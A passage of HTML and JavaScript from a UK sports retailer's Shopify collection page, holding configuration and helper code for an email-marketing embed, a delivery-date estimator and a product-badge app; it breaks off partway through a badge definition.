<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RgHaL2/klaviyo.js?company_id=RgHaL2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/c-edd-estimated-delivery-date/blocks/app_setting/4a0685bc-c234-45b2-8382-5ad6a8e3e3fd --><script>
    window.deliveryCommon = window.deliveryCommon || {};
    window.deliveryCommon.setting = {};
    Object.assign(window.deliveryCommon.setting, {
        "shop_currency_code__ed": 'GBP' || 'USD',
        "shop_locale_code__ed": 'en' || 'en',
        "shop_domain__ed":  'sportandleisure-com.myshopify.com',
        "product_available__ed": '',
        "product_id__ed": ''
    });
    window.deliveryED = window.deliveryED || {};
    window.deliveryED.setting = {};
    Object.assign(window.deliveryED.setting, {
        "delivery__app_setting": {"main_delivery_setting":{"is_active":1,"order_delivery_info":"\u003cp style=\"text-align:center;\" size=\"0\" _root=\"undefined\" __ownerid=\"undefined\" __hash=\"undefined\" __altered=\"false\"\u003e Order within the next \u003cstrong\u003e\u003cspan style=\"color:#61a951\"\u003e{cutoff_time}\u003c\/span\u003e\u003c\/strong\u003e for dispatch \u003cstrong\u003e\u003cspan style=\"color:#61a951\"\u003etoday\u003c\/span\u003e\u003c\/strong\u003e, and you\u0026#x27;ll receive your package on or before \u003cstrong\u003e\u003cspan style=\"color:#61a951\"\u003e{order_delivered_maximum_date}\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp style=\"text-align:center;\" size=\"0\" _root=\"undefined\" __ownerid=\"undefined\" __hash=\"undefined\" __altered=\"false\"\u003e \u003c\/p\u003e\u003cp style=\"text-align:center;\" size=\"0\" _root=\"undefined\" __ownerid=\"undefined\" __hash=\"undefined\" __altered=\"false\"\u003e\u003c\/p\u003e\u003cp style=\"text-align:center;\" size=\"0\" _root=\"undefined\" __ownerid=\"undefined\" __hash=\"undefined\" __altered=\"false\"\u003eNeed it faster? Select \u003cstrong\u003e\u003cspan style=\"color:#f39c12\"\u003e✓\u003c\/span\u003e\u003cspan style=\"color:#07a9fe\"\u003eNext Day Delivery\u003c\/span\u003e\u003c\/strong\u003e for just \u003cstrong\u003e\u003cspan style=\"color:#000000\"\u003e£2.50\u003c\/span\u003e\u003c\/strong\u003e and recieve your order \u003cstrong\u003e\u003cspan style=\"color:#f39c12\"\u003e✓\u003c\/span\u003e\u003cspan style=\"color:#07a9fe\"\u003e{order_delivered_minimum_date}\u003c\/span\u003e. \u003c\/strong\u003e\u003c\/p\u003e\u003cp style=\"text-align:center;\" size=\"0\" _root=\"undefined\" __ownerid=\"undefined\" __hash=\"undefined\" __altered=\"false\"\u003e\u003c\/p\u003e","is_ignore_out_of_stock":0,"out_of_stock_mode":0,"out_of_stock_info":"\u003cp\u003e\u003c\/p\u003e","order_progress_bar_mode":1,"order_progress_setting":{"ordered":{"svg_number":0,"title":"Order Placed","tips_description":"After you place the order, we will need 1-3 days to prepare the shipment"},"order_ready":{"svg_number":4,"is_active":1,"title":"Order Picked \u0026 Dispatched","date_title":"{order_ready_minimum_date}","tips_description":"Orders will start to be shipped"},"order_delivered":{"svg_number":10,"title":"Estimated Delivery","date_title":"{order_delivered_minimum_date} - {order_delivered_maximum_date}","tips_description":"Estimated arrival date range：{order_delivered_minimum_date} - {order_delivered_maximum_date}"}},"order_delivery_work_week":[0,1,1,1,1,1,0],"order_delivery_day_range":[1,3],"order_delivery_calc_method":0,"order_ready_work_week":[0,1,1,1,1,1,0],"order_ready_day_range":[0,1],"order_ready_calc_method":1,"holiday":[],"order_delivery_date_format":0,"delivery_date_custom_format":"{month_local} {day}","delivery_date_format_zero":0,"delivery_date_format_month_translate":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"delivery_date_format_week_translate":["Sun","Mon","Tues","Wed","Thur","Fri","Sat"],"order_delivery_countdown_format":16,"delivery_countdown_custom_format":"{hours} {hours_local} {minutes} {minutes_local}","countdown_format_translate":["Hours","Minutes","Seconds"],"delivery_countdown_format_zero":0,"countdown_cutoff_hour":15,"countdown_cutoff_minute":0,"countdown_cutoff_advanced_enable":0,"countdown_cutoff_advanced":[[23,59],[23,59],[23,59],[23,59],[23,59],[23,59],[23,59]],"countdown_mode":0,"after_deadline_hide_widget":0,"timezone_mode":1,"timezone":1,"todayandtomorrow":[{"lan_code":"en","lan_name":"English","left":"today","right":"tomorrow"}],"translate_country_name":[],"widget_layout_mode":2,"widget_placement_method":1,"widget_placement_position":0,"widget_placement_page":1,"widget_margin":[12,0,0,0],"message_text_widget_appearance_setting":{"border":{"border_width":2,"border_radius":4,"border_line":4},"color":{"text_color":"#232323","background_color":"#FFFFFF","border_color":"#E2E2E2"},"other":{"margin":[0,0,0,0],"padding":[10,10,10,13]}},"progress_bar_widget_appearance_setting":{"color":{"basic":{"icon_color":"#000000","icon_background_color":"#FFFFFF","order_status_title_color":"#000000","date_title_color":"#000000"},"advanced":{"order_status_title_color":"#000000","progress_line_color":"#358418","date_title_color":"#000000","description_tips_background_color":"#000000","icon_background_color":"#2d3278","icon_color":"#FFFFFF","description_tips_color":"#FFFFFF"}},"font":{"icon_font":20,"order_status_title_font":14,"date_title_font":14,"description_tips_font":14},"other":{"margin":[8,0,0,0]}},"show_country_mode":0,"arrow_down_position":0,"country_modal_background_rgba":[0,0,0,0.5],"country_modal_appearance_setting":{"color":{"text_color":"#000000","background_color":"#FFFFFF","icon_color":"#999999","selected_color":"#f2f2f2"},"border":{"border_radius":7},"font":{"text_font":16,"icon_font":16},"other":{"width":56}},"cart_form_mode":0,"cart_form_position":0,"product_form_position":0,"out_of_stock_product_form_position":0,"cart_checkout_status":0,"cart_checkout_title":"Estimated between","cart_checkout_description":"{order_delivered_minimum_date} and {order_delivered_maximum_date}","widget_custom_css":"","replace_jq":0,"jquery_version":"1.12.0","is_ignore_cookie_cache":0,"is_show_all":1,"p_mapping":1000001,"product_ids":[]}},
        "delivery__pro_setting": null,
        "delivery__cate_setting": null
    });
</script>

<script src="https://cdn.shopify.com/s/files/1/0654/5637/3996/files/delivery_coder_9d378d67-1ed6-4e77-9462-372564b070ea.js?v=1747063740&t=8888" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/shinetrust-product-badges/blocks/shine-trust-embed/02c12337-3f93-45f7-a60d-aabc0cb2c5dd -->



<script>
    console.log(window.ST_LOCATE_STRING)
    window.ST_GLOBALS = {
        apiUrl: "https://app.shinecommerce.co/api/",
        customer:false,
        shopDomain: "sportandleisure-com.myshopify.com",
        shopUrl: "https://sportandleisure.com",
        shopUrlLocate: "https://sportandleisure.com",
        pageHandle: "",
        productHandle: "",
        productID:0,
        product:{},
        collectionID: "276237516954",
        pageType: "collection",
        path: "/collections/frame-bags",
        currentLanguage: window.ST_LOCATE_STRING || "en",
        money_format:"\u003cspan class=money\u003e£{{amount}}\u003c\/span\u003e",
        money_with_currency_format:"\u003cspan class=money\u003e£{{amount}} GBP\u003c\/span\u003e",
        countryCustomer: '',
        cssFixed: '.site-header--fixed,.site-header.site-header--homepage.site-header--transparent,#mobileNavBar,#StickyBar.sticky--active,.js-sticky-action-bar .action-area,.site-header.page-element:not(.is-moved-by-drawer),.nav-mobile,.ajaxify-drawer,.sticky-navigation-container.sticky.stuck,#MobileNav:not(.site-header__drawer),.header__close.fixed,#shopify-section-toolbar.toolbar-section,.site-header-sticky .site-header--stuck,.nav-container.nav-sticky,#navbarStickyDesktop.nav-sticky,.site-header.has-scrolled,.site-header#header.header--has-scrolled,.site-header#header.header--is-standard.header--standard,.site-header#header.is-standard.header--standard,.site-header#header.header--is-hamburger.header--standard,.pageWrap #shopify-section-header nav.nav-hamburger.nav-main,.site-header.headroom,body> article.header__section-wrapper[role="banner"]#shopify-section-header.section-header,#site-header.site-header,body[class^="trademark--"] .shopify-section__header,[data-header-sidebar="true"] .main-sidebar,.ui.sticky.top,header.hero-active .hero-image-header-wrap,.header.sticky .bar.fixed,body[class^="kagami--"] #shopify-section-header,#page header.util,body:not(.show-mobile-nav) #toolbar.docked,body.show-mobile-nav #mobile-nav .inner,#page-wrap-inner > #page-overlay #page-wrap-content > .section-header,body.sticky-header .header .header-main-content[data-header-content],#nav .wsmenu,.header_bot.enabled-sticky-menu.sticky,.transition-body #shopify-section-header #NavDrawer.drawer.drawer--is-open,.transition-body #shopify-section-header #CartDrawer.drawer.drawer--is-open,#StickyHeaderWrap #SiteHeader.site-header--stuck,.header__mobile-nav,.searching .search-bar-wrapper,#shopify-section-header .coverheader,#shopify-section-header header.header-section.scrolling[data-sticky="true"],#header.mobile-sticky-header--true,#header.mm-fixed-top.mobile-header.mm-slideout,#mm-0.mm-page.mm-slideout #header.mobile-header.mobile-sticky-header--false,#site-control.site-control,.nav-shift #page-banner.banner-under-header,.nav-shift .container #main,body.scrolled-down #pageheader.pageheader.cc-animate-init.cc-animate-complete,body.scrolled-down #pageheader.pageheader[data-cc-animate],body.scrolled-down#pageheader.pageheader.cc-animate-init.cc-animate-complete.header-search,body.scrolled-down #pageheader.pageheader[data-cc-animate] .header-search,#shopify-section-general-header .main-header-wrapper .header-drawer,#shopify-section-general-header.main-header-section,#shopify-section-general-headernav.drawer-nav.allow-scroll-while-locked[data-drawer-nav],.header-section .stuckMenu.isStuck,header.header__wrapper.js-theme-header.stickynav.sticky--active,#shopify-section-mobile-navigation .shifter-navigation,.header-wrapper .sticky-header-wrapper.sticky,#mobile-header #mobile-nav.mobile-nav,header.is-sticky.st-visible,header#top.header:not([role="banner"]),header#velaHeader.velaHeader,body.fixed-header.fixed-header--all > header,.have-fixed .nav-bar,.header-bottom.on .header-panel,.have-fixed .nav-search,.mb-fixed .hd_mobile,.open-mn .hd_mobile .icon-menu,.open-user .close_user,html.open-mn .mn_mobile nav,html.open-user .mobile_ = 1 nav,#sticky-wrapper.sticky-wrapper.is-sticky .wrapper-header-bt,#sticky-wrapper.sticky-wrapper.is-sticky .header-bottom[data-sticky-mb],.header__search-bar-wrapper.is-fixed,.sticky-header.header-clone.act-scroll,.sticky-header-prepared.basel-top-bar-on .header-shop.act-scroll,.mobile_nav-fixed--false .page_banner,.header-container.sticky-header,.tt-stuck-nav.stuck,.tt-mobile-header-inline-stuck.stuck,header#top.scroll-to-fixed-fixed,header#header .header__content--sticky,.header--sticky.is-sticky .header__content,.stickyNav,#header-phantom.sticky-header.fixed-header,#sticky-info-product-template,.sticky-wrapper.is-sticky .header-sticky,.header__mobile.is-fixed,#shopify-section-header-sticky.header-sticky__placeholder,header#header-header.site-header,#shopify-section-pxs-announcement-bar#shopify-section-header.main-header-wrapper,.sticky-header #PageContainer #shopify-section-header.header-section,.header-content .header-container.header-fixed .header-main,.header-content .header-container.header-mobile-fixed .header-main,body.site-header-sticky .site-header.site-header-sticky--scrolled,body.site-header-sticky .site-header.site-header-nav--open,body.site-header-sticky .site-header,#app-header.sticky-on.sticky,.mm-page.mm-slideout #content_wrapper .mobile-search,.docked-navigation-container .docked-navigation-container__inner,.docked-mobile-navigation-container .docked-mobile-navigation-container__inner,nav.navigation--sticky.navigation[aria-label="Primary Navigation"],.site-header .header-bottom .header-mb.fixed,.kalles_2-0 #ntheader.live_stuck .ntheader_wrapper,#header.jsheader_sticky.menu_scroll_v1,.contentbody .menu_moblie.menu_mobilescroll,.site-header-wrapper.site-header--sticky,.body-cont #shopify-section-header > .cont-header.header-fixed-true,body.cc-animate-enabled[data-cc-animate-timeout]> #shopify-section-header.section-header,body.cc-animate-enabled[data-cc-animate-timeout].reveal-mobile-nav> .mobile-navigation-drawer,body.cc-animate-enabled[data-cc-animate-timeout].show-search#main-search.main-search,body.has-sticky-header.header__wrapper.js__header__stuck[data-header-sticky="sticky"],.header__drawer.drawer--visible[data-drawer].drawer__content.drawer__inner[data-drawer-inner],div.navbar.w-nav[data-w-id][role="banner"],.w-nav-overlay nav.nav-menu.w-nav-menu[data-nav-menu-open][role="navigation"],body > .page > #shopify-section-header.header__outer-wrapper,body.body-with-sticky-header .header-wrapper.header-wrapper--fixed,.featured-collections__header.sticky__element.featured-collections__header,.container > .container__top-part .page__header.page__header--sticky,.pageWrap> #shopify-section-announcement#shopify-section-header.shopify-section.shopify-section-headerheader.site-header[data-section-id="header"][data-section-type="header"][data-header-height][data-scroll-lock-fill-gap],.page-wrap> #shopify-section-announcement#shopify-section-header.shopify-section.shopify-section-headerheader.site-header[data-section-id="header"][data-section-type="header"][data-header][data-header-height][data-scroll-lock-fill-gap],#MainContent header.header-sticky .header[data-header-settings*="true"],.js__header__stuck.js__header__stuck__backdrop[data-underline-current].theme__header,section.sf-header.stuck[data-section-id="header"][data-section-type="header"].header__wrapper.absolute,body.site-header-sticky#shopify-section-static-header.shopify-section.site-header-wrapper> section.site-header.site-navigation-layout-expanded[data-header-main],body.site-header-sticky#shopify-section-static-header.shopify-section.site-header-wrapper> section.site-header.site-navigation-layout-drawer[data-header-main],body> #shopify-section-header.shopify-section.shopify-section-header-sticky.animate:not(.shopify-section-header-hidden),#nav #content_wrapper.mm-page .content.container,.bodywrap.cf .page-header.cf',
        selectorForm: `form[action*="/cart/add"]:not(.installment)`,
        paddingTop: 0,
        paddingBottom: 0,
        getBaseCDN(){let t=null,e=document.querySelector('script[src*="/assets/shine-trust-v4.js"]').getAttribute("src");if(e){let s=String(e).indexOf("/assets/");t=e.slice(0,s)}return t},
        translate(u="",e=!1){const a=`(\\[${this.currentLanguage}\\](\\s|\\S|\\n|©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])*\\[\\/${this.currentLanguage}\\])`,f=new RegExp(a,"g"),d=u.match(f);if(null!==d)return d[0].replace(`[${this.currentLanguage}]`,"").replace(`[/${this.currentLanguage}]`,"");{const a=u.match(/(\[default\](\s|\S|\n|\u00a9|\u00ae|[\u2000-\u3300]|\ud83c[\ud000-\udfff]|\ud83d[\ud000-\udfff]|\ud83e[\ud000-\udfff])*\[\/default\])/g);return null!==a?a[0].replace("[default]","").replace("[/default]",""):e?u:""}},
        addStyle(e=""){if(e){const t=document.head||document.getElementsByTagName("head")[0],d=document.createElement("style");d.type="text/css",d.styleSheet?d.styleSheet.cssText=e:d.appendChild(document.createTextNode(e)),t.appendChild(d)}},
        dateWithTimeZone: (e, t = null) => t ? "string" == typeof e ? new Date(new Date(e).toLocaleString("en-US", {timeZone: t})) : new Date(e.toLocaleString("en-US", {timeZone: t})) : "string" == typeof e ? new Date(e) : e,
        loadFont(t,e=""){let s=[];if(Array.isArray(t)?t.length&&t.map((t=>{t.font&&(t?.weight?s.push("family="+t.font+":wght@"+t?.weight):s.push("family="+t.font))})):t.fontFamily&&(t?.fontWeight?s.push("family="+t.fontFamily+":wght@"+t?.fontWeight):s.push("family="+t.fontFamily)),s.length){const t=`https://fonts.googleapis.com/css2?${s.join("&")}&display=swap`,e=document.createElement("link");e.setAttribute("rel","stylesheet"),e.setAttribute("type","text/css"),e.setAttribute("title","st-custom-font"),e.setAttribute("href",t),document.head.appendChild(e)}},
        convertFilters(e={},t=[]){const{filters:o={}}=e,l={};if(l.select_all=e?.selectAll,l.mode=e?.filters?.mode||"all",l.products=new Set(t.map((e=>parseInt(e.toString().replace("gid://shopify/Product/",""))))),l.collection="object"==typeof o?.collection&&o?.collection.length?o.collection.map((e=>e.toString().replace("gid://shopify/Collection/",""))):void 0!==o?.collection?[o?.collection.toString().replace("gid://shopify/Collection/","")]:[],l.collectionExclude="object"==typeof o?.collectionExclude&&o?.collectionExclude.length?o.collectionExclude.map((e=>e.toString().replace("gid://shopify/Collection/",""))):[],e?.type&&e.type.toString().includes("custom")&&(l.select_all=!0,0===Object.keys(o).length&&(l.collection=null,l.collectionExclude=null)),e?.type&&!e.type.toString().includes("custom"))switch(l.type=e.type,e.type){case"new-arrival":let t=new Date;l.date=t.setDate(t.getDate()-e.date);break;case"low-stock":l.quantity=e.quantity?parseInt(e.quantity):0}if(l.filters={},o?.type&&(l.filters.type=o.type),o?.tag&&(l.filters.tag=o.tag),o?.tagExclude&&(l.filters.tagExclude=o.tagExclude),"object"==typeof o?.price){const e=parseFloat(o.price.from),t=parseFloat(o.price.to);!isNaN(e)&&!isNaN(t)&&e>=0&&t>=e&&(l.filters.price={min:e,max:t})}return"object"==typeof o?.inventory&&o.inventory?.type&&(l.filters.inventory={type:o.inventory?.type},"less-than"===o.inventory?.type&&(l.filters.inventory.lte=parseFloat(o.inventory.lte)),"great-than"===o.inventory?.type&&(l.filters.inventory.gte=parseFloat(o.inventory.gte)),"outstock"===o.inventory?.type&&(l.filters.inventory.lte=0),"instock"===o.inventory?.type&&(l.filters.inventory.gte=0)),o?.vendor&&(l.filters.vendor=o.vendor),o?._s&&(l.filters._s=o._s.toLowerCase()),l},
        effectElementEvent(t){let e=null,o=!1;const s=t.toString().split(";;");for(let t=0;t<s.length;t++){const i=s[t].toString().split("||"),l=document.querySelector(i[0]),n=document.querySelector(i[1]);if(n){e=n;const t=getComputedStyle(n),s=n.getAttribute("data-top")?n.getAttribute("data-top"):t.top;if(n.getAttribute("data-top")||n.setAttribute("data-top",t.top),l){const e=getComputedStyle(l);if("flex"===e.display||"block"===e.display){o=l;document.documentElement.scrollTop;["fixed","absolute","sticky"].includes(t.position)&&(l.classList.contains("top")||l.classList.contains("top_sticky"))&&(l.classList.contains("top")?n.style.top=`${s}`:n.style.top=`${l.offsetHeight}px`)}}}}if(!o&&e){const t=getComputedStyle(e);["fixed","absolute","sticky"].includes(t.position)&&(e.style.top="0px")}},
        changeBodyStyle(t=".st-topbar",e="",d="",s=!1){s&&(this.paddingTop=0,this.paddingBottom=0),document.removeEventListener("scroll",this.effectElementEvent);let i=!1,o=!1;""===this.cssFixed&&""!==e&&(this.cssFixed=e);let n,p=document.querySelectorAll(".st-countdown-bar, .st-freeshipping, .st-topbar");for(n=0;n<p.length;++n)p[n].classList.contains("top_sticky")&&(this.paddingTop<p[n].offsetHeight&&(this.paddingTop=p[n].offsetHeight),i=!0),p[n].classList.contains("bottom_sticky")&&(this.paddingBottom<p[n].offsetHeight&&(this.paddingBottom=p[n].offsetHeight),o=!0);var a=document.getElementsByTagName("head")[0],c=document.getElementById("st-css-fixed");if(c&&c.remove(),0!==this.paddingTop){var h=document.createElement("style");h.setAttribute("type","text/css"),h.setAttribute("id","st-css-fixed"),h.appendChild(document.createTextNode(`${this.cssFixed} {top: ${this.paddingTop}px}`)),a.appendChild(h)}i&&(document.body.style.paddingTop=this.paddingTop+"px"),o&&(document.body.style.paddingBottom=this.paddingBottom+"px"),0===this.paddingTop&&(document.body.style.paddingTop="0px"),0===this.paddingBottom&&(document.body.style.paddingBottom="0px"),d&&(this.effectElementEvent(d),document.addEventListener("scroll",this.effectElementEvent.bind(this,d)))},
        copy(e,C=null){if(!document.body.getElementsByClassName("st-copied").length){let o=document.createElement("textarea");o.value=null!==C?C.innerText:e.target.innerText,o.style.top="0",o.style.left="0",o.style.opacity="0",o.style.position="fixed",document.body.appendChild(o),o.focus(),o.select(),document.execCommand("copy"),document.body.removeChild(o);var t=document.createElement("div");t.innerHTML='<div class="st-copied"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n        <path d="M12.72 6.79L8.43001 11.09L6.78 9.44C6.69036 9.33532 6.58004 9.2503 6.45597 9.19027C6.33191 9.13025 6.19678 9.09652 6.05906 9.0912C5.92134 9.08588 5.78401 9.10909 5.65568 9.15936C5.52736 9.20964 5.41081 9.28589 5.31335 9.38335C5.2159 9.4808 5.13964 9.59735 5.08937 9.72568C5.03909 9.854 5.01589 9.99133 5.02121 10.1291C5.02653 10.2668 5.06026 10.4019 5.12028 10.526C5.1803 10.65 5.26532 10.7604 5.37 10.85L7.72 13.21C7.81344 13.3027 7.92426 13.376 8.0461 13.4258C8.16794 13.4755 8.2984 13.5008 8.43001 13.5C8.69234 13.4989 8.94374 13.3947 9.13 13.21L14.13 8.21C14.2237 8.11704 14.2981 8.00644 14.3489 7.88458C14.3997 7.76272 14.4258 7.63201 14.4258 7.5C14.4258 7.36799 14.3997 7.23728 14.3489 7.11542C14.2981 6.99356 14.2237 6.88296 14.13 6.79C13.9426 6.60375 13.6892 6.49921 13.425 6.49921C13.1608 6.49921 12.9074 6.60375 12.72 6.79ZM10 0C8.02219 0 6.08879 0.58649 4.4443 1.6853C2.79981 2.78412 1.51809 4.3459 0.761209 6.17317C0.00433284 8.00043 -0.193701 10.0111 0.192152 11.9509C0.578004 13.8907 1.53041 15.6725 2.92894 17.0711C4.32746 18.4696 6.10929 19.422 8.0491 19.8079C9.98891 20.1937 11.9996 19.9957 13.8268 19.2388C15.6541 18.4819 17.2159 17.2002 18.3147 15.5557C19.4135 13.9112 20 11.9778 20 10C20 8.68678 19.7413 7.38642 19.2388 6.17317C18.7363 4.95991 17.9997 3.85752 17.0711 2.92893C16.1425 2.00035 15.0401 1.26375 13.8268 0.761205C12.6136 0.258658 11.3132 0 10 0ZM10 18C8.41775 18 6.87104 17.5308 5.55544 16.6518C4.23985 15.7727 3.21447 14.5233 2.60897 13.0615C2.00347 11.5997 1.84504 9.99113 2.15372 8.43928C2.4624 6.88743 3.22433 5.46197 4.34315 4.34315C5.46197 3.22433 6.88743 2.4624 8.43928 2.15372C9.99113 1.84504 11.5997 2.00346 13.0615 2.60896C14.5233 3.21447 15.7727 4.23984 16.6518 5.55544C17.5308 6.87103 18 8.41775 18 10C18 12.1217 17.1572 14.1566 15.6569 15.6569C14.1566 17.1571 12.1217 18 10 18Z" fill="#2BA52E"/>\n        </svg> Copied Successfully</div>',document.body.appendChild(t),setTimeout((()=>{document.body.getElementsByClassName("st-copied")[0].remove()}),1e3)}},
        formatWithDelimiters(t,e,r,i){if(r=r||",",i=i||".",isNaN(t)||null==t)return 0;const a=(t=parseFloat((t/1).toFixed(e))+"").split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(a[1]?i+a[1]:"")},
        formatMoney(money, format = '') {
            if (!format) {
                format = this.money_format
            }
            let lists = [
                '\{\{amount\}\}',
                '\{\{amount_no_decimals\}\}',
                '\{\{amount_with_comma_separator\}\}',
                '\{\{amount_no_decimals_with_comma_separator\}\}',
                '\{\{amount_with_apostrophe_separator\}\}',
            ]
            format = format.replace(/(<([^>]+)>)/gi, "");
            let start = format.indexOf(`\{\{`)
            let end = format.indexOf(`\}\}`)
            let code = format.substring(start, end + 2)
            let codeReplaced = code.replaceAll(' ', '')
            let fullCode = ''
            if (lists.includes(codeReplaced)) {
                fullCode = format.replace(code, codeReplaced)
            } else {
                fullCode = format.replace(code, lists[0])
            }
            let result = fullCode.replace('\{\{amount\}\}', this.formatWithDelimiters(money, 2))
            result = result.replace('\{\{amount_no_decimals\}\}', this.formatWithDelimiters(money, 0))
            result = result.replace('\{\{amount_with_comma_separator\}\}', this.formatWithDelimiters(money, 2, '.', ','))
            result = result.replace('\{\{amount_no_decimals_with_comma_separator\}\}', this.formatWithDelimiters(money, 0, '.', ','))
            result = result.replace('\{\{amount_with_apostrophe_separator\}\}', this.formatWithDelimiters(money, 2, "'", '.'))
            return this.decode(result)
        },
        fixPrice(e){const r=parseFloat(e);let o=!0;return window.ST_META_DATA&&window.ST_META_DATA.hasOwnProperty("removeZeroInPrice")&&(o=!!window.ST_META_DATA.removeZeroInPrice),o?isNaN(r)?0:r/100:isNaN(r)?0:r},
        decode(e){let t=document.createElement("textarea");return t.innerHTML=e,t.value},
        closeBar(t,e=".st-topbar",s=""){this.paddingTop=0,this.paddingBottom=0;let o=t.target.closest(e);null===o&&(e=".st-freeshipping",o=t.target.closest(e)),o&&(o.style.maxHeight=0,o.style.padding="0px",setTimeout((()=>{o.remove(),this.changeBodyStyle(e,"",s)}),300))},
        getCookie:function(o){if(void 0!==window.Cookies)return Cookies.get(o)},
        setCookie:function(o,i,e=!1){if(void 0===window.Cookies)return!1;Cookies.set(o,i,e)},
        getCountryCode:async function(){let e=sessionStorage.getItem("st_country_code");if(!e){const t=(new Date).getTime()%2;let n,o;try{if(0===t){n=await fetch("https://ipinfo.io/json"),o=await n.json(),e=o?.country?.toLowerCase()||""}else{n=await fetch("https://api.db-ip.com/v2/free/self"),o=await n.json(),e=o?.countryCode?.toLowerCase()||""}e&&sessionStorage.setItem("st_country_code",e)}catch(t){console.error("Error fetching country code:",t),e=""}}return console.log("cc:",e),e},
    }
    window.ST_PLAN ={"name":"Advanced","status":"ACTIVE"};
    window.ST_META_DATA ={"productBadgeWrapper":"","resizeBadge":20,"multiLanguages":[],"primaryLanguage":"","customCSS":".snize-product .snize-thumbnail-wrapper .shine-trust-icon-wrap{\n   top: 0 !important;\n   left: 0 !important;\n}","theme_id":1657,"customBadgePosition":"","enabledServices":["trust-badge","product-badge","bought-together","freeshipping-bar","announcement-bar","countdown-timer","email-popup","quantity-discount","cookie-banner","sticky-cart","feature-icons"],"effectElementTopBar":"","productMetaFields":"","updateVersions":["version_3_7_1","version_4_2","version_4_3","version_4_4","version_4_5"],"btrIDs":[],"quantityIDs":[],"stickyCartIDs":[],"trial":false,"timeZone":"Europe/London","currentAppID":"gid://shopify/AppInstallation/396016255233","compatibleData":{"name":"Enterprise","theme_id":1657,"selectors":{"image":[".card--product||.card__media"],"imageSingleProduct":[".product-media--slider .media-gallery__viewer"],"detail":{"title":[".card--product||.card__title"],"price":[".card--product||.price"],"titleSingleProduct":[".product-info .product-info__title"],"priceSingleProduct":[".product-info .product-info__price"]}}},"version":"4.0","bxgyIDs":[],"removeZeroInPrice":true,"customCompatibleTheme":"image:.card--product||.card__media;;\ntitle:.card--product||.card__title;;\nprice:.card--product||.price;;\nimageSingle:.media-gallery||.media-gallery__viewer||1;;\ntitleSingle:.product-info__sticky||.product-info__title;;\npriceSingle:.product-info__sticky||.product-price","inventoryByTotal":false,"newArrivalByCreatedAt":false,"fixMultiLanguage":false,"prefixLanguageCode":false,"mainLanguageCode":"","useUrlLocate":false,"notifyFromSupporter":false,"excludedLinks":"","findByTitle":"","variantTimeout":500};
    window.ST_PRODUCT_BADGES =[{"id":"68a848de9458efc5cb1518e9","name":"ABH Sale","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_information","badgeEditData":{"name":"ABH Sale","labelText":"[default]Bank Holiday Sale![/default]","labelLink":"","backgroundColor":"#0aeab8","textColor":"#FFFFFF","badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"alignment":"left","alignmentMobile":"left","width":0,"widthMobile":0,"height":0,"heightMobile":0,"fontSize":14,"fontSizeMobile":10,"fontFamily":{"fontFamily":"","fontWeight":500},"lineHeight":1.5,"fontItalic":false,"rotate":0,"borderRadius":"6px","transform":{},"transformMobile":{},"position":{"positionValue":"top-left","positionCustomX":0,"positionCustomY":0,"hasCustomPosition":false},"positionLabel":"below_name","animation":"none","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list","search","others"],"collections":[]}},"property":{"positions":[{"axisX":0,"axisY":0,"imageURL":null}],"size":null,"animation":"none","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":null,"first":20,"filters":{"mode":"condition","collection":["all"],"collectionExclude":[],"tag":"ABH SALE","tagExclude":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","query":null,"selectAll":false},"selectAll":false},"selectedProducts":[],"patternBadgeData":{"id":"632ac8a782ba427a6837cefc","badgeName":"st-pattern-label-badge-2","badgeHtml":"<div class=\"st-pattern-label-badge-2\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-2 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 6px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-2","textColor":"{{WRAPPER}} .st-pattern-label-badge-2 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-2","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-2 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-2 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-2","rotate":"{{WRAPPER}} .st-pattern-label-badge-2","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-2 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-2 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-2 .st-label-text","borderRadius":"{{WRAPPER}} 